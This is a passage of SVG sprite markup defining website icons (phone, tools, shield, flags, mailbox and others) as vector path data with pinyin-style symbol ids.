0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 